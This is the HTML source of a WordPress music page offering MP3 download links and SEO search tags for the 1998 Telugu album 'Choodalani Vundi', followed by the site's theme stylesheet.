                            <a class="mobilehomebtn" href="https://unholylyrics.com"><span class="fa-solid fa-house-chimney"></span></a>
              <!-- navbar-toggle -->
              <button class="navbar-toggler mx-auto" type="button" data-toggle="collapse" data-target="#navbar-wp" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
                <span class="burger">
                  <span class="burger-line"></span>
                  <span class="burger-line"></span>
                  <span class="burger-line"></span>
                </span>
              </button>
              <!-- /navbar-toggle -->
                          <div class="dropdown show mg-search-box pr-2">
                <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                <i class="fas fa-search"></i>
                </a> 
                <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
                    <form role="search" method="get" id="searchform" action="https://unholylyrics.com/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Search" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form>                </div>
            </div>
                  <a href="#" target="_blank" class="btn-bell btn-theme mx-2"><i class="fa fa-bell"></i></a>
                    </div> 
            <!-- /left nav -->
            <div class="collapse navbar-collapse" id="navbar-wp">
              <div class="d-md-block">
                <ul id="menu-main-menu" class="nav navbar-nav mr-auto "><li class="active home"><a class="homebtn" href="https://unholylyrics.com"><span class='fa-solid fa-house-chimney'></span></a></li><li id="menu-item-19974" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19974"><a class="nav-link" title="News" href="https://unholylyrics.com/category/news/">News</a></li>
<li id="menu-item-19971" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19971"><a class="nav-link" title="Entertainment" href="https://unholylyrics.com/category/entertainment/">Entertainment</a></li>
<li id="menu-item-19972" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19972"><a class="nav-link" title="Business" href="https://unholylyrics.com/category/business/">Business</a></li>
<li id="menu-item-19973" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19973"><a class="nav-link" title="Health" href="https://unholylyrics.com/category/health/">Health</a></li>
<li id="menu-item-19976" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19976"><a class="nav-link" title="Tech" href="https://unholylyrics.com/category/tech/">Tech</a></li>
<li id="menu-item-19975" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19975"><a class="nav-link" title="Sports" href="https://unholylyrics.com/category/sports/">Sports</a></li>
</ul>              </div>
            </div>
            <!-- Right nav -->
            <!-- desk header -->
            <div class="desk-header pl-3 ml-auto my-2 my-lg-0 position-relative align-items-center">
                          <div class="dropdown show mg-search-box pr-2">
                <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                <i class="fas fa-search"></i>
                </a> 
                <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
                    <form role="search" method="get" id="searchform" action="https://unholylyrics.com/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Search" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form>                </div>
            </div>
                  <a href="#" target="_blank" class="btn-bell btn-theme mx-2"><i class="fa fa-bell"></i></a>
                    </div>
            <!-- /Right nav -->
          </div>
        </nav>
      </div>
      <!--/main Menu Area-->
  </header>


<div class="clearfix"></div>
 <!-- =========================
     Page Content Section      
============================== -->
<main id="content" class="single-class content">
  <!--container-->
    <div class="container-fluid">
      <!--row-->
        <div class="row">
                  <div class="col-lg-9 col-md-8">
                                <div class="mg-blog-post-box"> 
                    <div class="mg-header">
                        <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://unholylyrics.com/category/old-and-update-songs/" alt="View all posts in Old And Update Songs"> 
                                 Old And Update Songs
                             </a></div>                        <h1 class="title single"> <a title="Permalink to: Choodalani Vundi">
                            Choodalani Vundi</a>
                        </h1>
                                                <div class="media mg-info-author-block"> 
                                                        <a class="mg-author-pic" href="https://unholylyrics.com/author/admin/"> <img alt='' src='https://secure.gravatar.com/avatar/aab4ff21100586d069d5d7ef980f3dd5007d1ed0f44490fe8636cc8b645672ff?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/aab4ff21100586d069d5d7ef980f3dd5007d1ed0f44490fe8636cc8b645672ff?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' decoding='async'/> </a>
                                                        <div class="media-body">
                                                            <h4 class="media-heading"><span>By</span><a href="https://unholylyrics.com/author/admin/">admin</a></h4>
                                                            <span class="mg-blog-date"><i class="fas fa-clock"></i> 
                                    Jul 8, 2020                                </span>
                                                        </div>
                        </div>
                                            </div>
                    <img width="200" height="200" src="https://unholylyrics.com/wp-content/uploads/2020/06/Choodalani-Vundi.jpg" class="img-fluid single-featured-image wp-post-image" alt="Choodalani Vundi naa songs" decoding="async" srcset="https://unholylyrics.com/wp-content/uploads/2020/06/Choodalani-Vundi.jpg 200w, https://unholylyrics.com/wp-content/uploads/2020/06/Choodalani-Vundi-150x150.jpg 150w" sizes="(max-width: 200px) 100vw, 200px" />                    <article class="page-content-single small single">
                        <p><strong>Choodalani Vundi Telugu Audio Album Information:</strong><br />
Starring: Chiranjeevi, Soundarya<br />
Music: Mani Sharma<br />
Bit Rate: 320kbps/128kbps<br />
Language: <a href="https://unholylyrics.com/category/old-and-update-songs/">Telugu</a><br />
Year: 1998</p>
<h2>Choodalani Vundi Mp3 Songs Download List</h2>
<p><strong>Ramma Chilakamma</strong></p>
<p>320 kbps- <a href="http://mp3sensongs.com/mp3/Telugu%20Mp3/atoz/all/C/Choodalani%20Vundi%20%281998%29/01%20-%20Ramma%20Chilakamma%20%5bwww.SenSongsMp3.co%5d.mp3">Download</a><br />
128 kbps- Download</p>
<p><strong>Yamaha Nagari</strong></p>
<p>320 kbps- <a href="http://mp3sensongs.com/mp3/Telugu%20Mp3/atoz/all/C/Choodalani%20Vundi%20%281998%29/02%20-%20Yamaha%20Nagari%20%5bwww.SenSongsMp3.co%5d.mp3">Download</a><br />
128 kbps- Download</p>
<p><strong>Oh Mariya Oh</strong></p>
<p>320 kbps- <a href="http://mp3sensongs.com/mp3/Telugu%20Mp3/atoz/all/C/Choodalani%20Vundi%20%281998%29/03%20-%20Oh%20Mariya%20Oh%20Mariya%20%5bwww.SenSongsMp3.co%5d.mp3">Download</a><br />
128 kbps- Download</p>
<p><strong>Simbale Simbale</strong></p>
<p>320 kbps- <a href="http://mp3sensongs.com/mp3/Telugu%20Mp3/atoz/all/C/Choodalani%20Vundi%20%281998%29/04%20-%20Simbale%20Simbale%20%5bwww.SenSongsMp3.co%5d.mp3">Download</a><br />
128 kbps- Download</p>
<p><strong>Manassa Ekkadunnav</strong></p>
<p>320 kbps- <a href="http://mp3sensongs.com/mp3/Telugu%20Mp3/atoz/all/C/Choodalani%20Vundi%20%281998%29/05%20-%20Manassa%20Ekkadunnav%20%5bwww.SenSongsMp3.co%5d.mp3">Download</a><br />
128 kbps- Download</p>
<p><strong>Abbabba Iddu</strong></p>
<p>320 kbps- <a href="http://mp3sensongs.com/mp3/Telugu%20Mp3/atoz/all/C/Choodalani%20Vundi%20%281998%29/06%20-%20Abbabba%20Iddu%20%5bwww.SenSongsMp3.co%5d.mp3">Download</a><br />
128 kbps- Download</p>
<h4>Choodalani Vundi Full Album Zip File – Download</h4>
<p><strong>Searching Tag:</strong><br />
Choodalani Vundi naa songs<br />
Choodalani Vundi naa song download<br />
Choodalani Vundi Naa Songs Lyrics<br />
Choodalani Vundi songs download<br />
Choodalani Vundi movie song download<br />
Choodalani Vundi movie naa songs download<br />
Choodalani Vundi naa songs download<br />
Choodalani Vundi background tones<br />
Choodalani Vundi mp3 song download<br />
Choodalani Vundi songs download teluguwap<br />
Choodalani Vundi naa songs com<br />
Choodalani Vundi audio song download<br />
Choodalani Vundi telugu song download mp3<br />
Choodalani Vundi telugu songs mp3<br />
Choodalani Vundi mp3 naasongs<br />
Choodalani Vundi free mp3 download<br />
mp3 song download naa songs Choodalani Vundi<br />
Choodalani Vundi Movie Wiki<br />
1998 Telugu Songs Choodalani Vundi<br />
naa songs Choodalani Vundi mp3 download<br />
Choodalani Vundi songs 320kbps<br />
Choodalani Vundi naa mp3 song<br />
Choodalani Vundi Mp3 download from naa songs<br />
Choodalani Vundi songs mp3 naa song<br />
Choodalani Vundi naa mp3 songs download<br />
Choodalani Vundi Audio song teluguwap Download<br />
Choodalani Vundi naa songs telugu<br />
Choodalani Vundi Songs In teluguwap<br />
naa songs Choodalani Vundi Mp3 download<br />
Choodalani Vundi mp3 songs download<br />
Download mp3 song of Choodalani Vundi<br />
Choodalani Vundi mp3 songs free download<br />
Choodalani Vundi Movie 1998 songs download<br />
Chiranjeevi Old Telugu Songs Choodalani Vundi<br />
Choodalani Vundi naa Mp3 song<br />
Choodalani Vundi ringtone download<br />
Choodalani Vundi songs in 128kbps</p>
        <script>
        function pinIt() {
        var e = document.createElement('script');
        e.setAttribute('type','text/javascript');
        e.setAttribute('charset','UTF-8');
        e.setAttribute('src','https://assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
        document.body.appendChild(e);
        }
        </script>
        <div class="post-share">
            <div class="post-share-icons cf">
                <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Funholylyrics.com%2Fchoodalani-vundi-telugu-1998-songs%2F" class="link facebook" target="_blank" >
                    <i class="fab fa-facebook"></i>
                </a>
                <a href="https://twitter.com/share?url=https%3A%2F%2Funholylyrics.com%2Fchoodalani-vundi-telugu-1998-songs%2F&#038;text=Choodalani%20Vundi" class="link x-twitter" target="_blank">
                    <i class="fa-brands fa-x-twitter"></i>
                </a>
                <a href="/cdn-cgi/l/email-protection#[base64]" class="link email" target="_blank">
                    <i class="fas fa-envelope"></i>
                </a>
                <a href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Funholylyrics.com%2Fchoodalani-vundi-telugu-1998-songs%2F&#038;title=Choodalani%20Vundi" class="link linkedin" target="_blank" >
                    <i class="fab fa-linkedin"></i>
                </a>
                <a href="https://telegram.me/share/url?url=https%3A%2F%2Funholylyrics.com%2Fchoodalani-vundi-telugu-1998-songs%2F&#038;text&#038;title=Choodalani%20Vundi" class="link telegram" target="_blank" >
                    <i class="fab fa-telegram"></i>
                </a>
                <a href="javascript:pinIt();" class="link pinterest">
                    <i class="fab fa-pinterest"></i>
                </a>
                <a class="print-r" href="javascript:window.print()">
                    <i class="fas fa-print"></i>
                </a>  
            </div>
        </div>
                            <div class="clearfix mb-3"></div>
                        
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://unholylyrics.com/ek-police-telugu-songs/" rel="prev">Ek Police <div class="fa fa-angle-double-right"></div><span></span></a></div><div class="nav-next"><a href="https://unholylyrics.com/collector-garu-telugu-songs/" rel="next"><div class="fa fa-angle-double-left"></div><span></span> Collector Garu</a></div></div>
	</nav>                                          </article>
                </div>
                        <div class="media mg-info-author-block">
            <a class="mg-author-pic" href="https://unholylyrics.com/author/admin/"><img alt='' src='https://secure.gravatar.com/avatar/aab4ff21100586d069d5d7ef980f3dd5007d1ed0f44490fe8636cc8b645672ff?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/aab4ff21100586d069d5d7ef980f3dd5007d1ed0f44490fe8636cc8b645672ff?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' decoding='async'/></a>
                <div class="media-body">
                  <h4 class="media-heading">By <a href ="https://unholylyrics.com/author/admin/">admin</a></h4>
                  <p></p>
                </div>
            </div>
                <div class="mg-featured-slider p-3 mb-4">
            <!--Start mg-realated-slider -->
            <!-- mg-sec-title -->
            <div class="mg-sec-title">
                <h4>Related Post</h4>
            </div>
            <!-- // mg-sec-title -->
            <div class="row">
                <!-- featured_post -->
                                    <!-- blog -->
                    <div class="col-md-4">
                        <div class="mg-blog-post-3 minh back-img mb-md-0 mb-2" 
                                                style="background-image: url('https://unholylyrics.com/wp-content/uploads/2020/06/Auto-Driver.jpg');" >
                            <div class="mg-blog-inner">
                                <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://unholylyrics.com/category/old-and-update-songs/" alt="View all posts in Old And Update Songs"> 
                                 Old And Update Songs
                             </a></div>                                <h4 class="title"> <a href="https://unholylyrics.com/auto-driver-songs-download/" title="Permalink to: Auto Driver">
                                  Auto Driver</a>
                                 </h4>
                                <div class="mg-blog-meta"> 
                                                                        <span class="mg-blog-date">
                                        <i class="fas fa-clock"></i>
                                        Dec 20, 2020                                    </span>
                                            <a class="auth" href="https://unholylyrics.com/author/admin/">
            <i class="fas fa-user-circle"></i>admin        </a>
     
                                </div>   
                            </div>
                        </div>
                    </div>
                    <!-- blog -->
                                        <!-- blog -->
                    <div class="col-md-4">
                        <div class="mg-blog-post-3 minh back-img mb-md-0 mb-2" 
                                                style="background-image: url('https://unholylyrics.com/wp-content/uploads/2020/05/Top-10-Telugu.jpg');" >
                            <div class="mg-blog-inner">
                                <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://unholylyrics.com/category/old-and-update-songs/" alt="View all posts in Old And Update Songs"> 
                                 Old And Update Songs
                             </a></div>                                <h4 class="title"> <a href="https://unholylyrics.com/top-10-telugu-songs/" title="Permalink to: Top 10 Telugu Songs">
                                  Top 10 Telugu Songs</a>
                                 </h4>
                                <div class="mg-blog-meta"> 
                                                                        <span class="mg-blog-date">
                                        <i class="fas fa-clock"></i>
                                        Dec 15, 2020                                    </span>
                                            <a class="auth" href="https://unholylyrics.com/author/admin/">
            <i class="fas fa-user-circle"></i>admin        </a>
     
                                </div>   
                            </div>
                        </div>
                    </div>
                    <!-- blog -->
                                        <!-- blog -->
                    <div class="col-md-4">
                        <div class="mg-blog-post-3 minh back-img mb-md-0 mb-2" 
                                                style="background-image: url('https://unholylyrics.com/wp-content/uploads/2020/06/Hello-Brother.jpg');" >
                            <div class="mg-blog-inner">
                                <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://unholylyrics.com/category/old-and-update-songs/" alt="View all posts in Old And Update Songs"> 
                                 Old And Update Songs
                             </a></div>                                <h4 class="title"> <a href="https://unholylyrics.com/hello-brother-songs-download/" title="Permalink to: Hello Brother">
                                  Hello Brother</a>
                                 </h4>
                                <div class="mg-blog-meta"> 
                                                                        <span class="mg-blog-date">
                                        <i class="fas fa-clock"></i>
                                        Dec 8, 2020                                    </span>
                                            <a class="auth" href="https://unholylyrics.com/author/admin/">
            <i class="fas fa-user-circle"></i>admin        </a>
     
                                </div>   
                            </div>
                        </div>
                    </div>
                    <!-- blog -->
                                </div> 
        </div>
        <!--End mg-realated-slider -->
        <div id="comments" class="comments-area mg-card-box padding-20 mb-md-0 mb-4">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/choodalani-vundi-telugu-1998-songs/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://unholylyrics.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='16332' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div><!-- #comments -->        </div>
        <aside class="col-lg-3 col-md-4 sidebar-sticky">
                        </aside>
        </div>
      <!--row-->
    </div>
  <!--container-->
</main>
    <div class="container-fluid missed-section mg-posts-sec-inner">
          
        <div class="missed-inner">
            <div class="row">
                                <div class="col-md-12">
                    <div class="mg-sec-title">
                        <!-- mg-sec-title -->
                        <h4>You missed</h4>
                    </div>
                </div>
                                <!--col-md-3-->
                <div class="col-lg-3 col-sm-6 pulse animated">
                    <div class="mg-blog-post-3 minh back-img mb-lg-0"  style="background-image: url('https://unholylyrics.com/wp-content/uploads/2025/02/Countries-View-Gambling.jpg');" >
                        <a class="link-div" href="https://unholylyrics.com/online-gaming-a-new-frontier-for-indian-entrepreneurs/"></a>
                        <div class="mg-blog-inner">
                        <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://unholylyrics.com/category/sports/" alt="View all posts in Sports"> 
                                 Sports
                             </a></div> 
                        <h4 class="title"> <a href="https://unholylyrics.com/online-gaming-a-new-frontier-for-indian-entrepreneurs/" title="Permalink to: Online Gaming: A New Frontier for Indian Entrepreneurs"> Online Gaming: A New Frontier for Indian Entrepreneurs</a> </h4>
                                    <div class="mg-blog-meta"> 
                    <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://unholylyrics.com/2025/02/">
                February 16, 2025            </a>
        </span>
            <a class="auth" href="https://unholylyrics.com/author/admin/">
            <i class="fas fa-user-circle"></i>admin        </a>
            </div> 
                            </div>
                    </div>
                </div>
                <!--/col-md-3-->
                                <!--col-md-3-->
                <div class="col-lg-3 col-sm-6 pulse animated">
                    <div class="mg-blog-post-3 minh back-img mb-lg-0"  style="background-image: url('https://unholylyrics.com/wp-content/uploads/2020/04/Aravinda-Sametha.jpg');" >
                        <a class="link-div" href="https://unholylyrics.com/aravindha-sametha-ntr-songs-dw/"></a>
                        <div class="mg-blog-inner">
                        <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://unholylyrics.com/category/album-songs/" alt="View all posts in Album Songs"> 
                                 Album Songs
                             </a></div> 
                        <h4 class="title"> <a href="https://unholylyrics.com/aravindha-sametha-ntr-songs-dw/" title="Permalink to: Aravinda Sametha"> Aravinda Sametha</a> </h4>
                                    <div class="mg-blog-meta"> 
                    <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://unholylyrics.com/2024/11/">
                November 13, 2024            </a>
        </span>
            <a class="auth" href="https://unholylyrics.com/author/admin/">
            <i class="fas fa-user-circle"></i>admin        </a>
            </div> 
                            </div>
                    </div>
                </div>
                <!--/col-md-3-->
                                <!--col-md-3-->
                <div class="col-lg-3 col-sm-6 pulse animated">
                    <div class="mg-blog-post-3 minh back-img mb-lg-0" >
                        <a class="link-div" href="https://unholylyrics.com/aa-gale-se-laga-le-lyrics-in-english-and-hindi-himesh-2/"></a>
                        <div class="mg-blog-inner">
                        <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://unholylyrics.com/category/hindi-lyrics/" alt="View all posts in Hindi Lyrics"> 
                                 Hindi Lyrics
                             </a></div> 
                        <h4 class="title"> <a href="https://unholylyrics.com/aa-gale-se-laga-le-lyrics-in-english-and-hindi-himesh-2/" title="Permalink to: Aa Gale Se Laga Le Lyrics in English and Hindi | Himesh"> Aa Gale Se Laga Le Lyrics in English and Hindi | Himesh</a> </h4>
                                    <div class="mg-blog-meta"> 
                    <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://unholylyrics.com/2024/04/">
                April 17, 2024            </a>
        </span>
            <a class="auth" href="https://unholylyrics.com/author/david/">
            <i class="fas fa-user-circle"></i>David Williams        </a>
            </div> 
                            </div>
                    </div>
                </div>
                <!--/col-md-3-->
                                <!--col-md-3-->
                <div class="col-lg-3 col-sm-6 pulse animated">
                    <div class="mg-blog-post-3 minh back-img mb-lg-0" >
                        <a class="link-div" href="https://unholylyrics.com/aashiqui-aa-gayi-lyrics-in-english-and-hindi-mithoon-and-arijit-singh/"></a>
                        <div class="mg-blog-inner">
                        <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://unholylyrics.com/category/hindi-lyrics/" alt="View all posts in Hindi Lyrics"> 
                                 Hindi Lyrics
                             </a></div> 
                        <h4 class="title"> <a href="https://unholylyrics.com/aashiqui-aa-gayi-lyrics-in-english-and-hindi-mithoon-and-arijit-singh/" title="Permalink to: Aashiqui Aa Gayi Lyrics  in English and Hindi | Mithoon and Arijit Singh"> Aashiqui Aa Gayi Lyrics  in English and Hindi | Mithoon and Arijit Singh</a> </h4>
                                    <div class="mg-blog-meta"> 
                    <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://unholylyrics.com/2024/04/">
                April 17, 2024            </a>
        </span>
            <a class="auth" href="https://unholylyrics.com/author/david/">
            <i class="fas fa-user-circle"></i>David Williams        </a>
            </div> 
                            </div>
                    </div>
                </div>
                <!--/col-md-3-->
                            </div>
        </div>
            </div>
    <!--==================== FOOTER AREA ====================-->
        <footer class="footer back-img" >
        <div class="overlay" >
                <!--Start mg-footer-widget-area-->
                <!--End mg-footer-widget-area-->
            <!--Start mg-footer-widget-area-->
        <div class="mg-footer-bottom-area">
            <div class="container-fluid">
                            <div class="row align-items-center">
                    <!--col-md-4-->
                    <div class="col-md-6">
                        <div class="site-logo">
                                                    </div>
                                                <div class="site-branding-text">
                            <p class="site-title-footer"> <a href="https://unholylyrics.com/" rel="home">Unholy Lyrics</a></p>
                            <p class="site-description-footer">Unholy Lyrics Praised for its Catchy, its Playful Lyrics</p>
                        </div>
                                            </div>
                    
                    <div class="col-md-6 text-right text-xs">
                        <ul class="mg-social">
                                    <!--/col-md-4-->  
         
                        </ul>
                    </div>
                </div>
                <!--/row-->
            </div>
            <!--/container-->
        </div>
        <!--End mg-footer-widget-area-->
                <div class="mg-footer-copyright">
                        <div class="container-fluid">
            <div class="row">
                 
                <div class="col-md-6 text-xs "> 
                    <p>
                    <a href="https://wordpress.org/">
                    Proudly powered by WordPress                    </a>
                    <span class="sep"> | </span>
                    Theme: Newsup by <a href="https://themeansar.com/" rel="designer">Themeansar</a>.                    </p>
                </div>
                                            <div class="col-md-6 text-md-right text-xs">
                            <ul class="info-right justify-content-center justify-content-md-end "><li class="nav-item menu-item "><a class="nav-link " href="https://unholylyrics.com/" title="Home">Home</a></li><li class="nav-item menu-item page_item dropdown page-item-9683"><a class="nav-link" href="https://unholylyrics.com/dmca/">DMCA</a></li><li class="nav-item menu-item page_item dropdown page-item-19720"><a class="nav-link" href="https://unholylyrics.com/get-in-touch/">Get In Touch</a></li><li class="nav-item menu-item page_item dropdown page-item-19721"><a class="nav-link" href="https://unholylyrics.com/our-authors/">Our Authors</a></li><li class="nav-item menu-item page_item dropdown page-item-6411"><a class="nav-link" href="https://unholylyrics.com/privacy-policy/">Privacy Policy</a></li><li class="nav-item menu-item page_item dropdown page-item-2"><a class="nav-link" href="https://unholylyrics.com/sample-page/">Sample Page</a></li><li class="nav-item menu-item page_item dropdown page-item-19719"><a class="nav-link" href="https://unholylyrics.com/typography-post-elements/">Typography Elements</a></li></ul>
                        </div>
                                    </div>
            </div>
        </div>
                </div>
        <!--/overlay-->
        </div>
    </footer>
    <!--/footer-->
  </div>
    <!--/wrapper-->
    <!--Scroll To Top-->
        <a href="#" class="ta_upscr bounceInup animated"><i class="fas fa-angle-up"></i></a>
    <!-- /Scroll To Top -->
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/news-rift\/*","\/wp-content\/themes\/newsup\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<style>
		.wp-block-search .wp-block-search__label::before, .mg-widget .wp-block-group h2:before, .mg-sidebar .mg-widget .wtitle::before, .mg-sec-title h4::before, footer .mg-widget h6::before {
			background: inherit;
		}
	</style>
				<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script src="https://unholylyrics.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async data-wp-strategy="async"></script>
<script src="https://unholylyrics.com/wp-content/themes/newsup/js/custom.js?ver=6.8.3" id="newsup-custom-js"></script>
<script src="https://unholylyrics.com/wp-content/themes/newsup/js/custom-time.js?ver=6.8.3" id="newsup-custom-time-js"></script>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"075b6a2d6dec405ea9461fa10358b4b4","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://unholylyrics.com/wp-content/themes/news-rift/style.css?ver=1.0
body_size: 2015
content:
/*
Theme Name: News Rift
Theme URI: https://themeansar.com/free-themes/newsrift-free-magazine-blog-wordpress-theme/
Author: Themeansar
Author URI: https://themeansar.com
Description: News Rift is a fast, clean, modern-looking Best Responsive News Magazine WordPress theme. The theme is fully widgetized, so users can manage the content by using easy to use widgets. News Rift is suitable for dynamic news, newspapers, magazine, publishers, blogs, editors, online and gaming magazines, newsportals,personal blogs, newspaper, publishing or review siteand any creative website. News Rift is SEO friendly, WPML,Gutenberg, translation and RTL ready. Live preview : https://newsup.themeansar.com/newsrift/ and documentation at https://docs.themeansar.com/docs/newsup/
Version: 0.5
Requires PHP: 7.4
Tested up to: 6.8
License: GNU General Public License v3 or later
License URI: http://www.gnu.org/licenses/gpl-3.0.html
Template: newsup
Text Domain: news-rift
Tags: blog, portfolio, news, grid-Layout, one-column, two-columns, three-columns, flexible-header, left-sidebar, right-sidebar, custom-background, custom-colors, custom-logo, custom-menu, featured-images, footer-widgets, full-width-template, post-formats, rtl-language-support, theme-options, sticky-post, threaded-comments, translation-ready, block-styles, wide-blocks

News Rift WordPress Theme is child theme of Newsup, Copyright 2020 Themeansar
News Rift is distributed under the terms of the GNU General Public License v3

News Rift is based on Underscores https://underscores.me/, (C) 2012-2017 Automattic, Inc.
Underscores is distributed under the terms of the GNU GPL v2 or later.
*/
:root{
	--headFont: 'Noto Sans JP', sans-serif;
	--bodyFont: 'Noto Sans JP', sans-serif;
}
h1, .h1, h2, .h2, h3, .h3, h4, .h4, h5, .h5, h6, .h6{
    letter-spacing: 0;
}
span.time {
    margin-left: 5px;
    padding: 2px 4px;
    border-radius: 2px;
    font-size: 14px;
    font-weight: 600;
    line-height: 35px;
}
.mg-headwidget.center .heacent {
    margin-top: unset !important;
}
.mg-headwidget.center .logo-center, .mg-headwidget.center .navbar-header, .mg-headwidget.center .site-branding-text  {
    float: none;
    text-align: center;
}
.mg-headwidget .navbar-wp{
    padding: 20px 0;
    border-bottom: 1px solid #eee;
}
.mg-headwidget .navbar-wp .navbar-nav > li> a{
    padding: 5px 18px;
    border-radius: 4px;
    text-transform: capitalize;
    font-size: 15px;
}
.mg-headwidget.center .navbar-brand {
    float: none;
    display: inline-block;
    margin: 8px auto 0 auto;
    font-weight: bold;
}
.mg-headwidget.center .heacent {
    margin-top: 40px;
    color: #fff;
}
.navbar-wp .dropdown-menu.searchinner .btn {
    border: medium none;
    border-radius: 0 4px 4px 0;
    height: 40px;
    line-height: 25px;
    padding: 5px 15px;
}
.mg-search-box .dropdown-toggle::after {
	display: none;
}
.m-header {
	display: none;
}
.desk-header {
	display: flex;
}
.mobilehomebtn {
    width: 30px;
    text-align: center;
    line-height: 30px;
    height: 30px;
}
.mg-blog-post.md{
	width: 49.8%;
	float: left;
	height: 236px;
}
.mg-blog-post.md .bottom h4 {
    font-size: 26px;
}
.mb1px {
